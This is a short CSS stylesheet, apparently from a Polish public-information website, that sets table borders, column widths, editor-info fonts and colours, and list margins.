.tabstat .clA { background: none; }
.tabstat .clB { background: none;}
.taC { text-align: center; }
.tabstat img { border: none; }


.tytul {width:240px;}
.date {width:150px;}

.bip {position:absolute; width:100px; height:115px; margin:20px 0 0 25px;text-decoration: none;}
.herb {position:absolute; width:100px; height:115px; margin:50px 0 0 140px; text-decoration: none;}

.redaktor {margin-bottom:20px;margin-top:10px;}
.redA {font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; width:100px;}
.redB {font-family:Verdana,Trebuchet MS; color:#000; font-size:11px;}

#artinfo {width: 350px;border:none;}
#artinfo tr th{border:none;}
#artinfo tr td{width: 210px;border:none;}

#archiwalne {border:none;}
#archiwalne tr th{border:none;}
#archiwalne tr td{border:none;}

#zalaczniki table{border:none;}
#zalaczniki table tr th{border:none;}
#zalaczniki table tr td{border:none;}

#acc li {margin:0;}
ul li {margin-left:30px;}
ol li {margin-left:30px;}
table { border-collapse:collapse;}